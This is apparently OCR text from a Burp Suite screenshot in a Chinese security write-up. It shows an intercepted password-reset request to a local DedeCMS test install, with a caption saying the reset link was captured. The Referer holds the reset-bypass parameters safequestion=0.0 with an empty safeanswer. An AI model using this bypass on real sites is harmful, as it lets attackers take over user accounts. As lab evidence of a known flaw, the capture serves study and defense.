 Request to http://127.0.0.1:8000
Forward Drop Intercept is on Action Open Browser Comment this item ?
抓取到重置密码的链接
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET http://127.0.0.1:8000/DedeCMSp1/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=2&amp;key=HoWr92XK HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8000/DedeCMSp1/uploads/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=2
9 Cookie: Hm_lvt_16d25041c88f4d0ea06b0d042882cd92=1603804492; think_template=default; ENV_GOBACK_URL=%2FDedeCMSp1%2Fuploads%2Fdede%2Fmember_main.php;
last_vtime=1605269979; last_vtime__ckMd5=a1c7feb00de0ca36; last_vid=00001; last_vid__ckMd5=37566f012213fe8e; _csrf_name_93fccfdb=
095445f8dd86899df1b7ccb12be2724c; _csrf_name_93fccfdb__ckMd5=93d6f26429a3c0fe; PHPSESSID=9dju6ld87fpredvv9fc9vra130; _csrf_name_7556384f=
8a79106e668c47e17e4ead72fb0dcc5c; _csrf_name_7556384f__ckMd5=ae272a65d2f75566; DedeUserID=2; DedeUserID__ckMd5=d2192d3f03d8f216; DedeLoginTime=
1605272030; DedeLoginTime__ckMd5=ccfbdb7f45507ad6
10 Upgrade-Insecure-Requests: 1
11
12